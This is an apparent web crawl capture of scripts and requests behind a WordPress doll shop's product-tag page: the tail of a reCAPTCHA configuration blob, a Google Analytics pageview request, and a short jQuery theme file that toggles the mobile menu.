8Klwq/Dn8KwwqU/FMO7w7NBYcK1GUUUwoDDry02WHMIAxbDmmDDrRhiXjjCs8O7w6M3QcK1ITt0w6hwQMOCwoh+w4HCgg5FXsOvwr8kWsOgwoRYXmshwp1Kw5sxwp7DrsKLw5PDvmB4w4shw4vDsAI7RsOSwoxqfMKUGlTCpBrCtEYwWMKBXHDCtRxsAcKRCcKBw4/CiSTDvVspwqcSwo1vw643w4bDpsOIw4nDo8KTWkjDsQQgc3ZxOkEMwoh3w5okwql2wohmCB7DpQXCucKXw5gVw69lwpTCm25Fw6PCpwHDlcKXw4jCnGzDpyvChMOoNwZvFMOnw5V7wrbClMKuwr8ww6Vww5sNG8O2wovDuMOTJ2LCkMK0wrspw7TCiissw5/CjMKYOmFgRxfDtBV1TMOjBGzDpsKGwoDCtA/CgcKOw5XCmMK3woYZdcKLa8KQEsOGwr/Cpk1mwoVrwpTCp38eCcKEbMKQbzXCv1A0OcKawofCnMO0CnA7IlrCj0rCoXnDmGc7NMOMQMOQcVLChWrDijDDi0bDtsOkL8O5wrHCocOTwpVyGjDDqcKBF8KuwrHDoMK6HsKxYxB7Xh/[base64]/[base64]/Du8OnSCbDklvCoMK3w7MzEsK4w7bCgUzCv8KdNiIGBcOJXsO/wpDCqMKAw78Nw6nDmGIRwp/Dp8Klw6MeJcOpUsKqdFvClcOcUcKbwqAKBEIfWcKDw75uwrJwJMKFM8Oiw43CuA/DocKLL8OhZFnDrcOlI8KQCMObw5F6wozClcOAdwU/Y8OmVB0fw6dlw45Zexgfa8OSHR0qesKVNzzDmFrCkcOtw5JQw73CucK/w57DicK0aHFwwopWQsOzBi7DmMKEwrBBfB1gwrrCtiLDtS8uNsKEwpV7wr5FbsKuXcK6wrnDiktzXTRWT0bChEfCgFjCocOBw5TDucKMRsKTO2ISwqPCmCQzRMK3w6nCjhNwGFzCoix1wqI0IsOuB3bDtcKpCMKjSwt8KyMfJMOmKy3CkMKyw4s/[base64]/Do2sjwoDDpWhOwpNDFC3Dt2bDoMKAwqrCrMKXwrATw7/CpcKaXXXDosKUW8KPwpR4wpEKw4PCikUHwrAcwqnDni9Kw57Dh8O5wr5geSHDrU0Uw4nCi1/DlFDCrcKVPMOCa8KBwr/CuMKcwoXCusKrI8KYwrnCpsKow7NLw4wEWwoZEXEwf8KXQSPDj8O8XsKIwpknPyt5w5RjM8O7GsKnfMOkw4YTwph/BcOkw6tlIMOdwoclw5JbHcKoXcOHEcOvHUNXwrjCsl/DqcKZwrTCm8KNVMKoR28RDAw5bVQOwqIfHiPDvsO3wps+fxoEw5U/L0DCjcOOw5PCvWfDqMOgYcOQAMKUwpUBScOTCT8waQ4hCQLDjirCiMKMZMKrw4HDtcKnAB/Cq8O4WA7DsMKUIyIeAMKQQsOiwr/[base64]/CvlbCs8OlAMOrDMO/[base64]/ClSUkwqLCg3h8w6jDoMOpK8KDw5kbS8K9wrV9w6Uww5rDm8ONw651PsOPw6PCmsK1w75zwrLCt8OBw5LDjXvCsDIVUTDCnUcMeSFaGcOsVMOuw49MwrxSw5bDjxUuw6s+wpLDnUzChcK6wrzCs8ONAMOyw6gCw74\\u003d\x22],null,[\x22conf\x22,null,\x226LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,207],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PW8XBdqfyckASyhb31DO9LfYtvKfhTOPX1qqYbVKMV8\\u003d\x22,1,0,null,1,1769684640739,0,0,[200,64,143],null,[38,24],\x22RC-1cB0k0EPkIiT3w\x22,null,null,null,null,null,\x220dAFcWeA5BzVUs2hmDMUpH5PrAozelYqQL3N_UByZiDZJwNShOSXOqKdGGN5F6KQGonbUs7d1JkwuI2k2oD-mpiloH6-YZStU7ag\x22,1769767440656]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=104405271&t=pageview&_s=1&dl=https%3A%2F%2Fdollibu.com%2Fproduct-tag%2Fbutterfly%2F&ul=en-us%40posix&dt=Butterfly%20-%20DolliBu&sr=1280x720&vp=1280x720&_u=YCDAgUABAAAAACgAIAC~&jid=1303698278&gjid=1961361925&cid=539959277.1769681039&tid=UA-133865376-1&_gid=833809431.1769681041&_slc=1&gtm=45He61s0h2n81PVN3DQGza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115938465~115938468~116185181~116185182~116988315~116992598~117041587&z=438295218
body_size: -561
content:
2,cG-7M9WQNC51N

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703
body_size: 193
content:

var $j = jQuery.noConflict();

$j(document).ready(function() {
	"use strict";

	jQuery(".mobile_menu_button span").click(function(){
  jQuery("header").toggleClass("nav-scrolled");
});
});
